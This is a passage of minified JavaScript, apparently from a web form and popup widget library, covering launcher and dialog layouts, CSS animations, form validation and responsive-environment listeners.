0;\n          }\n          3.98% {\n            opacity: 0;\n          }\n          3.982% {\n            opacity: 1;\n          }\n          8.398% {\n            opacity: 1;\n          }\n          8.4% {\n            opacity: 0;\n          }\n          8.49% {\n            opacity: 0;\n          }\n          8.492% {\n            opacity: 1;\n          }\n          84.92% {\n            opacity: 1;\n          }\n        }")},PING:{styles:"\n        .".concat(_s.animationClassPrefix,"PING {\n          animation: ping-animation 10.8s ease-in-out both;\n          animation-iteration-count: var(--cl-PING-animationIterationCount, ").concat(_s.CL_DEFAULT_LOOP_ANIMATION_ITERATION_COUNT,");\n        }\n\n        @keyframes ping-animation {\n          0%,\n          16% {\n            transform: scale(1);\n            opacity: 1;\n          }\n          8% {\n            transform: scale(2.2);\n            opacity: 0;\n          }\n        }")}};class Ss extends Es{constructor(e,t,n,i,r){super(e,t,n,i,r),this.zIndex=this.params.zIndex,this.launcherRootElement=document.createElement("div"),this.launcherRootElement.insertAdjacentHTML("afterbegin",this._getTemplate(this.params)),this.launcherElement=this.launcherRootElement.querySelector(Ss.launcherSelector),this.launcherElement.setAttribute("cl-connector-root-element",gs.LAUNCHER),this.params.config.formVariantId&&this.launcherElement.setAttribute("cl-widget-id",this.params.config.formVariantId),this.defaultStylesElement=this.launcherElement.querySelector(Ss.launcherStylesSelector).cloneNode(!0),this.addWidgetContentClickEventListener(this.launcherRootElement.querySelector(Ss.launcherContentSelector))}connect(e,t,n){return this.launcherRootElement.querySelector(Ss.launcherContentSelector).appendChild(e),t.appendChild(this.launcherElement),this.setEntryAnimationAndPosition(this.isMobileEnv()),this.environmentUpdateListener=this.documentModel.on("SHARED_UPDATE_ALL",C((e=>{this.setEntryAnimationAndPosition(this.isMobileEnv())}),5)),this.environmentUpdateListener=this.documentModel.on("ENVIRONMENT_UPDATE",C((e=>{this.setEntryAnimationAndPosition(e.isMobileEnv)}),5)),this.setConnectedElement(this.launcherElement),this.launcherElement.style.visibility="hidden",n.compositionRoot.services.eventEmitter.on(Ds.VIEW_COMPONENT_RESOURCES_LOADED,(()=>{this.launcherElement.style.visibility="visible"})),this.launcherElement}disconnect(e){var t;null==e||e(),this.launcherElement.remove(),null===(t=this.environmentUpdateListener)||void 0===t||t.off()}setEntryAnimationAndPosition(e){var t=this.getDocumentModel().shared.launcher;this.setLoopAnimation(t.loopAnimation);let n=(e=e?t.mobile:t.desktop).verticalPosition.toLowerCase(),i=e.horizontalPosition.toLowerCase();var r=["SLIDE_TO_TOP","SLIDE_TO_BOTTOM","SLIDE_TO_LEFT","SLIDE_TO_RIGHT"];if(this.params.disableLayoutAnimations||!r.includes(t.entryAnimation.type))this.launcherElement.style[i]=e.horizontalOffset,this.launcherElement.style[n]=e.verticalOffset,this.launcherElement.style.opacity="1";else{if("SLIDE_TO_TOP"===t.entryAnimation.type||"SLIDE_TO_BOTTOM"===t.entryAnimation.type){r=i;var o=e.horizontalOffset,s=n,a=e.verticalOffset;t="SLIDE_TO_TOP"===t.entryAnimation.type?"TOP"===e.verticalPosition?20:-20:"TOP"===e.verticalPosition?-20:20}else r=n,o=e.verticalOffset,s=i,a=e.horizontalOffset,t="SLIDE_TO_LEFT"===t.entryAnimation.type?"LEFT"===e.horizontalPosition?20:-20:"LEFT"===e.horizontalPosition?-20:20;this.launcherElement.style[r]=o,this.launcherElement.style[s]="".concat(parseFloat(a)+t,"px"),setTimeout((()=>{this.launcherElement.style[s]=a,this.launcherElement.style.opacity="1"}),50)}}clearLoopAnimations(){var e;let t=[];this.launcherElement.classList.forEach((e=>{e.startsWith(bs.animationClassPrefix)&&t.push(e)})),this.launcherElement.classList.remove(...t),f({element:this.launcherElement.querySelector(Ss.launcherStylesSelector),html:this.defaultStylesElement.innerHTML}),this.launcherElement.removeAttribute("style"),this.launcherElement.style.zIndex=this.zIndex,this.launcherElement.style.position=null!==(e=this.params.displayPosition)&&void 0!==e?e:"fixed"}setLoopAnimation(e){this.clearLoopAnimations(),this.params.disableLayoutAnimations||(this._applyLoopAnimationParams(e),this.launcherElement.classList.add(bs.animationClassPrefix+e.type))}_applyLoopAnimationParams(e){e.params&&Object.keys(e.params).forEach((t=>{let n=e.params[t];this.launcherElement.style.setProperty("--cl-".concat(e.type,"-").concat(t),"".concat(n||bs.getDefaultParamValueByAnimationType(e.type,t)))}))}_getTemplate(e){var t;return'\n      <div class="cl-launcher">\n        <style class="cl-launcher-styles">\n\n        '.concat(bs.constructAnimationStylesByTypes([null===(t=e.documentModel.shared.launcher.loopAnimation)||void 0===t?void 0:t.type]),"\n\n        .cl-launcher {\n          ").concat(this.params.disableLayoutAnimations?"":"transition: 0.3s;","\n          cursor: pointer;\n          opacity: 0;\n        }\n\n        ").concat(e.disabled?this.getDisabledWidgetStyles(Ss.launcherSelector):"",'\n\n        .cl-launcher-inner-content {\n           position: relative;\n        }\n        </style>\n\n        <div class="cl-launcher-inner-content">\n          <div class="cl-launcher-content"></div>\n        </div>\n      </div>\n')}}Ss.launcherSelector=".cl-launcher",Ss.launcherContentSelector=".cl-launcher-content",Ss.launcherStylesSelector=".cl-launcher-styles";class Ts extends vs{constructor(e,t,n,i,r){var o;super(e,t,n,i,r),this.entryAndDestroyAnimationDurationInSeconds=.3,this.widgetIsShown=!1,this.zIndex=this.params.zIndex,this.migratedDocumentModel=this.migrateDocumentModel(super.getDocumentModel()),this.dialogRootElement=document.createElement("div"),this.dialogRootElement.insertAdjacentHTML("afterbegin",this._getTemplate(this.params)),this.dialogElement=this.dialogRootElement.querySelector(Ts.dialogSelector),this.dialogElement.style.background=this.getDocumentModel().shared.dialog.background,this.dialogElement.style.zIndex=this.zIndex,this.dialogElement.setAttribute("cl-connector-root-element",gs.DETACHED),this.params.config.formVariantId&&this.dialogElement.setAttribute("cl-widget-id",this.params.config.formVariantId),this.dialogElement.style.position=null!==(o=this.params.displayPosition)&&void 0!==o?o:"fixed",this.closeIconElement=this.dialogElement.querySelector(Ts.dialogCloseIconSelector),this.addBackDropClickEventListener(),this.addCloseIconEventListener(),this.addWidgetContentClickEventListener(this.dialogRootElement.querySelector(Ts.dialogContentSelector)),this.setCloseIconParams(this.isMobileEnv()),this.params.config.branded&&(this.createBrandingElement(),this.adjustBrandingPosition(),this.dialogElement.querySelector(Ts.dialogContentWrapperSelector).appendChild(this.brandingElement),this.addBrandingElementListeners()),this.boundEscapeListener=this.escapeListenerCallback.bind(this),window.addEventListener("keyup",this.boundEscapeListener)}adjustBrandingPosition(){this.brandingElement.style.position="relative",this.brandingElement.style.marginTop="10px"}getDocumentModel(){return this.migratedDocumentModel||super.getDocumentModel()}migrateDocumentModel(e){return e=this.migrateDialogParams(e),this.migrateCloseIconParams(e)}migrateDialogParams(e){return e.shared.dialog?e:Object.assign(Object.assign({},e),{shared:Object.assign(Object.assign({},e.shared),{dialog:{background:"rgba(0, 0, 0, 0.7)"}})})}migrateCloseIconParams(e){if(e.shared.closeIcon)return e;let t=this.getDefaultCloseIconParams();return Object.assign(Object.assign({},e),{shared:Object.assign(Object.assign({},e.shared),{closeIcon:{desktop:t.desktop,mobile:t.mobile}})})}addBackDropClickEventListener(){this.dialogElement.addEventListener("click",(e=>{e.target!==this.dialogElement||document.activeElement&&document.activeElement.closest("[".concat("cl-widget-id","=").concat(this.dialogElement.getAttribute("cl-widget-id"),"]"))===this.dialogElement||this.eventEmitter.emit("CLOSE_WIDGET")}))}setCloseIconParams(e){let t=this.getDocumentModel().shared.closeIcon;this.applyCloseIconParams(this.closeIconElement,t,e)}connect(e,t,n){return this.dialogElement.style.visibility="hidden",n.compositionRoot.services.eventEmitter.on(Ds.VIEW_COMPONENT_RESOURCES_LOADED,(()=>{this.showDialog()})),this.documentElement=e,this.containerElement=t,this.params.disableGlobalScroll&&document.body.classList.add("cl-noscroll"),this.dialogRootElement.querySelector(Ts.dialogContentSelector).appendChild(e),t.appendChild(this.dialogElement),this.setConnectedElement(this.dialogElement),this.updateScrollbar(this.isMobileEnv()),this.sharedUpdateListener=this.documentModel.on("SHARED_UPDATE_ALL",C((()=>{this.migratedDocumentModel=this.migrateDocumentModel(super.getDocumentModel()),this.setCloseIconParams(this.isMobileEnv())}),5)),this.environmentUpdateListener=this.documentModel.on("ENVIRONMENT_UPDATE",C((e=>{this.setCloseIconParams(e.isMobileEnv),this.updateScrollbar(e.isMobileEnv)}),5)),this.dialogElement}disconnect(e){super.disconnect(e),window.removeEventListener("keyup",this.boundEscapeListener);let t=()=>{var t,n;null==e||e(),this.dialogElement.remove(),null===(t=this.sharedUpdateListener)||void 0===t||t.off(),null===(n=this.environmentUpdateListener)||void 0===n||n.off()};if(this.params.disableLayoutAnimations)t();else{var n=this.dialogElement.querySelector(Ts.dialogContentWrapperSelector);this.dialogElement.style.animation="fadeInDialog ".concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-in-out reverse"),n.style.animation="zoomInContent ".concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-in-out reverse"),setTimeout((()=>{this.params.disableGlobalScroll&&document.body.classList.remove("cl-noscroll"),t()}),1e3*this.entryAndDestroyAnimationDurationInSeconds-50)}}updateScrollbar(e){if(!this.params.disableScrollbarCalculation){var t=this.getViewContentContainer();if(t&&(e=this.getActualSizeByEnv(e))){var n=.9*this.getContainerElementHeight();n>parseFloat(e.height)||(t.style.overflowY="auto",t.style.overflowX="hidden",this._extendContainerOuterSizeToFitInnerContentShadows(t),this.dialogElement.querySelector(Ts.dialogContentWrapperSelector).style.maxHeight="".concat(n,"px"),this.dialogElement.style.overflowY="auto",this.dialogElement.style.overflowX="hidden",this.changeViewAlignToTop())}}}escapeListenerCallback(e){"Escape"===e.key&&this.eventEmitter.emit("CLOSE_WIDGET")}showDialog(){this.widgetIsShown||(this.widgetIsShown=!0,this.params.disableEntryAnimation||this.params.disableLayoutAnimations?this.dialogElement.style.visibility="visible":setTimeout((()=>{this.dialogElement.style.visibility="visible";let e=this.dialogElement.querySelector(Ts.dialogContentWrapperSelector);this.dialogElement.style.animation="fadeInDialog ".concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-in-out forwards"),e.style.animation="zoomInContent ".concat(this.entryAndDestroyAnimationDurationInSeconds,"s ease-in-out forwards"),setTimeout((()=>{this.dialogElement.style.animation="",e.style.animation=""}),1e3*this.entryAndDestroyAnimationDurationInSeconds)}),50))}_extendContainerOuterSizeToFitInnerContentShadows(e){e.style.width="calc(100% + ".concat(40,"px)"),e.style.margin="-".concat(20,"px"),e.style.padding="".concat(20,"px")}getOtherStyles(){return""}_getTemplate(e){return'\n<div class="cl-dialog">\n  <style>\n  .cl-dialog {\n    top: 0;\n    left: 0;\n    right: 0;\n    width: 100%;\n    height: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    box-sizing: border-box;\n  }\n\n  '.concat(e.disabled?this.getDisabledWidgetStyles(Ts.dialogSelector):"","\n\n  .cl-dialog-inner-content-wrapper {\n     display: flex;\n     flex-direction: column;\n     align-items: end;\n  }\n  \n  .cl-dialog-inner-content {\n     position: relative;\n     max-width: 100vw;\n  }\n\n  .cl-dialog-close-icon {\n    z-index: 99;\n    position: absolute;\n    cursor: pointer;\n  }\n\n  ").concat(this.getBrandingStyles(),"\n\n  ").concat(this.getOtherStyles(),"\n  \n  ").concat(this.getEntryAndDestroyAnimations(),'\n  </style>\n\n  <div class="cl-dialog-inner-content-wrapper">\n    <div class="cl-dialog-inner-content">\n      <div class="cl-dialog-close-icon"></div>\n      <div class="cl-dialog-content"></div>\n    </div>\n  </div>\n</div>\n')}getEntryAndDestroyAnimations(){return"\n@keyframes fadeInDialog {\n  0% {\n    opacity: 0;\n  }\n  100% {\n    opacity: 1;\n  }\n}\n\n@keyframes zoomInContent {\n  0% {\n    transform: scale(0.5);\n  }\n  100% {\n    transform: scale(1);\n  }\n}\n    "}}Ts.dialogSelector=".cl-dialog",Ts.dialogContentWrapperSelector=".cl-dialog-inner-content-wrapper",Ts.dialogContentSelector=".cl-dialog-content",Ts.dialogCloseIconSelector=".cl-dialog-close-icon";let Os={BEFORE_BEGIN:"beforebegin",AFTER_BEGIN:"afterbegin",BEFORE_END:"beforeend",AFTER_END:"afterend",REPLACE:"REPLACE"};class Is{static map(e){return Os.hasOwnProperty(e)?Os[e]:Os.AFTER_END}}class Ns extends Es{constructor(e,t,n,i,r){super(e,t,n,i,r),this.builtInElement=null,this.params.config.branded&&this.createBrandingElement()}connect(e,t,n){return e.style.visibility="hidden",n.compositionRoot.services.eventEmitter.on(Ds.VIEW_COMPONENT_RESOURCES_LOADED,(()=>{e.style.visibility="visible"})),this.params.placement?(n=(t=document.querySelector(this.params.placement.selector)).getRootNode(),e.setAttribute("cl-connector-root-element",gs.BUILT_IN),this.params.config.formVariantId&&e.setAttribute("cl-widget-id",this.params.config.formVariantId),this.params.placement.insertType===Os.REPLACE?t.replaceWith(e):t.insertAdjacentElement(Is.map(this.params.placement.insertType),e)):(n=t.getRootNode(),t.appendChild(e)),this.params.disabled&&(f({element:t=document.createElement("style"),html:this.getDisabledWidgetStyles('[class^="cl-widget"]')}),e.appendChild(t)),this.builtInElement=e,this.setConnectedElement(this.builtInElement),this.params.config.branded&&(f({element:t=document.createElement("style"),html:this.getBrandingStyles()}),this.adjustBrandingPosition(),e.appendChild(this.brandingElement),"VIEW"===e.getAttribute("cl-type")?(e.shadowRoot.appendChild(t),e.shadowRoot.appendChild(this.brandingElement)):(e.style.position="relative",e.appendChild(t),e.appendChild(this.brandingElement)),this.addBrandingElementListeners()),this.addWidgetContentClickEventListener(n),this.builtInElement}adjustBrandingPosition(){this.brandingElement.style.position="absolute",this.brandingElement.style.bottom="10px",this.brandingElement.style.right="10px"}disconnect(e){null==e||e(),this.builtInElement&&this.builtInElement.remove()}}class Rs{static create(e,t,n,i,r){let{layoutType:o}=e;switch(o){case gs.FLOATING_BOX:return new ys(e,t,n,i,r);case gs.FLOATING_BAR:return new Cs(e,t,n,i,r);case gs.DETACHED:return new Ts(e,t,n,i,r);case gs.CONTENT_LOCKER:return new fs(e,t,n,i,r);case gs.LAUNCHER:return new Ss(e,t,n,i,r);case gs.BUILT_IN:return new Ns(e,t,n,i,r);default:throw Error("LayoutFactory: unknown layout type ".concat(o))}}}class Fs{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}let ws=Symbol("required");var Ls=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"REQUIRED",t=t=>{switch(typeof t){case"string":t=t&&0<t.length;break;case"boolean":break;case"number":t=!isNaN(t);break;default:t=!!t}return{isValid:t,errorKey:t?null:e}};return t[ws]=!0,t}();class Ms{constructor(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0,i=3<arguments.length?arguments[3]:void 0;this.control=e,this.customValidatorsMap=n,this.asyncCustomValidators=i,this.required=t.required,this.validator=t.validator}async isValid(e){return!(await this.getErrorKeys(e)).length}getErrorKeys(e){if(!this.required&&!e)return Promise.resolve([]);let t=this.getSyncErrorKeys(e),n=[];return this.validator&&this.asyncCustomValidators&&("custom"===this.validator?n.push(...Object.values(this.asyncCustomValidators)):this.validator in this.asyncCustomValidators&&n.push(this.asyncCustomValidators[this.validator])),n.length?Promise.all(n.map((n=>n(e,t)))).then((e=>(e.forEach((e=>{null!==e.value&&void 0!==e.value&&this.control.setValue(e.value,{silent:!0,skipValidation:!0,skipElementUpdate:!0})})),e=e.filter((e=>!e.isValid)).map((e=>e.errorKey)),[...t,...e]))):Promise.resolve(t)}getSyncErrorKeys(e){if(!this.required&&!e)return[];var t=[];return this.required&&(this.customValidatorsMap&&this.customValidatorsMap.REQUIRED?t.push(this.customValidatorsMap.REQUIRED):t.push(Ls)),this.validator&&this.customValidatorsMap&&"REQUIRED"!==this.validator&&this.validator in this.customValidatorsMap&&t.push(this.customValidatorsMap[this.validator]),t.length?((t=t.map((t=>t(e)))).forEach((e=>{null!==e.value&&void 0!==e.value&&this.control.setValue(e.value,{silent:!0,skipValidation:!0,skipElementUpdate:!0})})),t.filter((e=>!e.isValid)).map((e=>e.errorKey))):[]}}let Ps={valueChanged:"valueChanged",validationStatusChanged:"validationStatusChanged",touchedStatusChanged:"touchedStatusChanged"};class Bs extends cs{constructor(e,t,n,i,r){super(),this.componentId=e.componentId,this.viewIdx=Number.isInteger(e.viewIdx)?e.viewIdx:null,this.name=e.name,this.value=(this.defaultValue=e.defaultValue)?e.defaultValue:void 0,this.validator=new Ms(this,e.validation,n,i),this.errorKeys=this.validator.getSyncErrorKeys(this.getValue()),this.valid=!this.errorKeys.length,this.pending=this.disabled=!1,this.debounceValue=e.hasOwnProperty("debounceValue")?e.debounceValue:300,this.tracking=r,this.valueChanged=this.touched=!1,this._init(e,t)}inputElementValueChanged(e){this.tracking.send("FormStartFilling_[Name]"),this.setValue(e)}setDisabled(){this.disabled=!0,this.elementRef&&this.elementRef.setAttribute("disabled","disabled")}setEnabled(){this.disabled=!1,this.elementRef&&this.elementRef.removeAttribute("disabled")}setPending(e){this.pending=e}getName(){return this.name}getValue(){return this.value}getComponentId(){return this.componentId}setValue(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{silent:!1,skipValidation:!1,skipElementUpdate:!1};t.skipElementUpdate||(this.valueChanged=this.value!==e),this.value=e,this.elementRef&&!t.skipElementUpdate&&(this.elementRef.value=e),t.skipValidation?!t.silent&&this.valueChanged&&this.emit(Ps.valueChanged,e):(this.pending=!0,this.emit(Ps.validationStatusChanged,"pending"),this.debouncedValidate(t)),t.silent||t.skipValidation||this.elementRef||this.markAsTouched()}isValid(){return this.valid}isPending(){return this.pending}async validate(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{silent:!1};this.pending=!0;let t=await this.validator.getErrorKeys(this.getValue());return this.valid=!t.length,this.errorKeys=t,this.pending=!1,e.silent||(this.emit(Ps.validationStatusChanged,this.valid?"valid":"invalid"),this.valueChanged&&(this.emit(Ps.valueChanged,this.getValue()),this.valueChanged=!1)),this.valid}markAsTouched(){this.touched=!0,this.emit(Ps.touchedStatusChanged)}isTouched(){return this.touched}getErrorKeys(){return this.errorKeys}destroy(){super.destroy()}_init(e,t){let n=t?t.getAttribute("type"):null;if(t&&e.defaultValue&&("checkbox"===n?t.checked=e.defaultValue:t.value=e.defaultValue),t){let i="checkbox"===n;t.addEventListener(e.triggerEvent?e.triggerEvent:"input",(e=>{this.inputElementValueChanged(i?e.target.checked:e.target.value)})),t.addEventListener("blur",(()=>{this.markAsTouched()})),this.elementRef=t}this.debouncedValidate=this.debounceValue?C((e=>this.validate(e)),this.debounceValue):this.validate.bind(this)}}let xs=Object.assign(Object.assign({},Ps),{validationChecked:"validationChecked",controlRegistered:"controlRegistered"});class ks extends cs{constructor(e){super(),this.controls={},this.tracking=e,this.preventSubmit=this.submitQueuedAfterPending=!1}registerControl(e,t,n,i){let r=new Bs(e,t,n,i,this.tracking);return this.controls[e.name]=r,r.on("*",((e,t)=>{if(t===Ps.valueChanged)this.emit(xs.valueChanged,r);else this.emit(t,e),t===Ps.validationStatusChanged&&this.emit(xs.validationChecked,this.isValid())})),this.emit(xs.controlRegistered,r),this.getControl(e.name)}updateControl(e,t,n,i){let r=this.getControl(e.name);return this.registerControl(Object.assign(Object.assign({},e),{defaultValue:r.getValue()||""}),t,n,i)}getControl(e){return this.controls[e]}hasControl(e){return!!this.getControl(e)}removeControl(e){let t=this.getControl(e);t&&(t.destroy(),delete this.controls[e])}setControlValue(e,t){this.controls[e].setValue(t)}setPreventSubmit(e){this.preventSubmit=e}destroy(){super.destroy()}isValid(){return Object.values(this.controls).every((e=>e.isValid()))}isPending(){return!!Object.values(this.controls).filter((e=>e.isPending())).length}getControlsMap(){return Object.values(this.controls).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t.getName()]:t.getValue()})),{})}getControlsAsArray(){return Object.values(this.controls)}setDisabledAll(){this.getControlsAsArray().forEach((e=>e.setDisabled()))}setEnabledAll(){this.getControlsAsArray().forEach((e=>e.setEnabled()))}markAsTouched(){Object.values(this.controls).forEach((e=>e.markAsTouched()))}isTouched(){return Object.values(this.controls).every((e=>e.touched()))}}class Vs{constructor(e){this.config=Object.assign(Object.assign({},{subscribeContactUrl:""}),e||{})}getConfig(e){return e?this.config[e]:this.config}}class Us extends cs{constructor(e,t){super(),this.documentModel=e,this.containerElement=t,this.mobileBreakpointWidth=this.documentModel.getShared().mobileBreakpointWidth,this._isMobile=this._calculateMobileFlag(),this.documentModel.on("ENVIRONMENT_UPDATE",(e=>{this._isMobile=e.isMobileEnv,this.emit(Us.changeEventName,this._isMobile)}))}isMobile(){return this._isMobile}destroy(){super.destroy()}_calculateMobileFlag(){return this._getElementsWidthPx(this.containerElement)<=this.mobileBreakpointWidth}_getElementsWidthPx(e){return parseInt(getComputedStyle(e).width)}}Us.changeEventName="CHANGE";let js=()=>{const e=window.screen.orientation||window.screen.mozOrientation||window.screen.msOrientation;return e?e.type.includes("portrait")?"PORTRAIT":"LANDSCAPE":void 0===window.orientation||0===window.orientation||180===window.orientation?"PORTRAIT":90===window.orientation||-90===window.orientation?"LANDSCAPE":void 0},Hs=()=>/iPad/.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints;class Ws extends cs{constructor(e,t){var n;super(),this.documentModel=e,this._orientation=null!==(n=t.config.defaultOrientation)&&void 0!==n?n:js(),this.documentModel.on("ENVIRONMENT_UPDATE",(e=>{e.orientation&&(this._orientation=e.orientation,this.emit(Ws.changeEventName,this._orientation))})),this.handleOrientationChangeBound=this.handleOrientationChange.bind(this),this.addOrientationChangeListener()}isPortrait(){return"PORTRAIT"===this._orientation}handleOrientationChange(e){var t,n;this._orientation=null!==(n=null===(t=null==e?void 0:e.detail)||void 0===t?void 0:t.orientation)&&void 0!==n?n:js(),this.emit(Ws.changeEventName,this._orientation)}addOrientationChangeListener(){/iPhone/i.test(navigator.userAgent)||Hs()||!window.screen.orientation?"orientation"in window&&window.addEventListener("orientationchange",this.handleOrientationChangeBound):window.screen.orientation.addEventListener("change",this.handleOrientationChangeBound)}removeOrientationChangeListener(){/iPhone/i.test(navigator.userAgent)||Hs()||!window.screen.orientation?"orientation"in window&&window.removeEventListener("orientationchange",this.handleOrientationChangeBound):window.screen.orientation.removeEventListener("change",this.handleOrientationChangeBound)}destroy(){super.destroy(),this.removeOrientationChangeListener()}}Ws.changeEventName="CHANGE";class Gs extends cs{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(Gs.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(Gs.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(Gs.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}Gs.changeEventName="CHANGE";class zs{constructor(e,t,n){this.documentModel=e,this.viewRenderer=t,this.entryModuleType=n}handleModelUpdate(e,t){switch(e){case"COMPONENT_PROPS_UPDATE":let{id:i,data:r}=t;if(!(t=hs.getNodeById(this.documentModel.getViews(),i)))break;if(!(t=t.path.reduce(((e,t,n)=>0===n?this.documentModel.getViews()[t]:e.children[t]),this.documentModel.getViews())))break;t.props=Object.assign({},r),this.documentModel.emit("".concat("COMPONENT_PROPS_UPDATE","_").concat(i),r);break;case"COMPONENT_UPDATE":let{id:o,data:s}=t;if(!(t=hs.getNodeById(this.documentModel.getViews(),o)))break;Object.assign(t,s),this.documentModel.emit("".concat("COMPONENT_UPDATE","_").concat(o),s);break;case"SHARED_UPDATE":e=this.documentModel.getShared(),Object.assign(e,t),this.documentModel.emit("SHARED_UPDATE_ALL");break;case"MOBILE_BREAKPOINT_UPDATE":this.documentModel.getShared().mobileBreakpointWidth=t.mobileBreakpointWidth;break;case"ENVIRONMENT_UPDATE":this.documentModel.emit("ENVIRONMENT_UPDATE",t);break;case"TEXT_CLASS_ADDED":this.documentModel.getShared().textClasses[t.id]=t;break;case"TEXT_CLASS_UPDATED":this.documentModel.getShared().textClasses[t.id]=t,this.documentModel.emit("SHARED_UPDATE_ALL");break;case"TEXT_CLASS_REMOVED":delete this.documentModel.getShared().textClasses[t];break;case"HEADER_FONT_FAMILY_UPDATE":this.documentModel.getShared().headerFontFamily=t,this.documentModel.emit("SHARED_UPDATE_ALL");break;case"TEXT_FONT_FAMILY_UPDATE":this.documentModel.getShared().textFontFamily=t,this.documentModel.emit("SHARED_UPDATE_ALL");break;case"COLOR_SCHEMA_UPDATE":this.documentModel.getShared().cssVars=t,this.documentModel.emit("COLOR_SCHEMA_UPDATE",t);break;case"COMPONENT_REMOVE":this.removeComponent(t.path);break;case"COMPONENT_INSERT":let{insertPosition:a,targetPath:l,model:u}=t;(e=hs.getNodeByPath(this.documentModel.getViews(),l))||a===ds.INSIDE||(t=l.slice(0,-1),e=hs.getNodeByPath(this.documentModel.getViews(),t),a=ds.INSIDE,l=t),hs.insertNode(u,l,this.documentModel.getViews(),a),this.viewRenderer.renderComponent(e,u,this.entryModuleType,a);break;case"COMPONENT_MOVE":let{fromPath:c,insertPosition:d,targetPath:h}=t;t=h[0];var n=this.documentModel.getViews()[t];(e=hs.getNodeByPath(this.documentModel.getViews(),h))&&(t=this.removeComponent(c),n=hs.getNodeById([n],e.id).path,hs.insertNode(t,n,this.documentModel.getViews(),d),this.viewRenderer.renderComponent(e,t,this.entryModuleType,d))}}removeComponent(e){let t=hs.getNodeByPath(this.documentModel.getViews(),e);if(t)return t.componentRef.remove(),hs.removeNode(this.documentModel.getViews(),e)}}class Ks{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),e!==ls.VIEW&&e!==ls.CONTAINER&&e!==ls.COLUMN||(t.style.display=i===gs.CONTENT_LOCKER&&e===ls.VIEW?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class Qs{static extractClassesFromStyles(e){let t="";return e.props.adaptiveStyles||e.props.styles?(e.props.adaptiveStyles&&(e.props.adaptiveStyles.desktop.forEach((e=>t+=" ".concat(e.classes))),e.props.adaptiveStyles.mobile.forEach((e=>t+=" ".concat(e.classes)))),e.props.styles&&e.props.styles.forEach((e=>t+=" ".concat(e.classes))),t.split(" ")):[]}static extractLoopAnimationsFromStylesClasses(e){return this.extractClassesFromStyles(e).filter((e=>e.startsWith(bs.animationClassPrefix))).map((e=>e.replace(bs.animationClassPrefix,"")))}}class qs{constructor(e){let{state:t,eventEmitter:n,form:i,documentModel:r,resizeListener:o,config:s,commonStylesService:a,trackingService:l,layoutType:u,actionFactory:c,actionRegister:d,prizePoolFactory:h,context:m,mergeTagsProcessorFactory:p,mobileDeviceOrientationListener:g,componentRegister:E,htmlDocumentObject:v}=e;this.state=t,this.eventEmitter=n,this.form=i,this.documentModel=r,this.resizeListener=o,this.mobileDeviceOrientationListener=g,this.config=s,this.commonStylesService=a,this.trackingService=l,this.layoutType=u,this.actionFactory=c,this.actionRegister=d,this.prizePoolFactory=h,this.context=m,this.mergeTagsProcessorFactory=p,this.componentRegister=E,this.htmlDocumentObject=v}create(e,t){let n=new(this.getComponentClass(e,t)),i=p("content-container");if(e.type===ls.VIEW&&"SysColumnsComponent"!==e.name){let e=document.createElement("div");e.setAttribute(i,""),e.style.display="inherit",e.style.gap="inherit",e.style.justifyContent="inherit",e.style.alignItems="inherit",e.style.flexDirection="inherit",e.style.width="100%",e.style.height="100%",n.getRootElement().appendChild(e),n.contentContainer=e}return n.setAttribute(p("type"),e.type),n.setAttribute(p("id"),e.id),n.setAttribute(p("component"),e.name),n.setAttribute(p("path"),e.path),n.setAttribute(p("element"),"host"),e.props.floating&&n.setAttribute(p("floating"),"true"),"UPDATING"===t&&this.commonStylesService.setStyles("* {cursor:pointer !important;} *:focus {outline: none !important;}"),this.processStyles(n.getHostElement(),n.getRootElement(),e,t),Ks.applyHostStyles(e.type,n,e,this.layoutType),n}getComponentClass(e,t){return this.componentRegister.getComponent(e.name,t)}constructProps(e,t){return{model:e,documentModel:this.documentModel,resizeListener:this.resizeListener,mobileDeviceOrientationListener:this.mobileDeviceOrientationListener,layoutType:this.layoutType,viewResourceManager:t,htmlDocumentObject:this.htmlDocumentObject,services:{state:this.state,eventEmitter:this.eventEmitter,form:this.form,config:this.config,trackingService:this.trackingService,actionFactory:this.actionFactory,actionRegister:this.actionRegister,prizePoolFactory:this.prizePoolFactory,context:this.context,mergeTagsProcessorFactory:this.mergeTagsProcessorFactory}}}processStyles(e,t,n,i){let 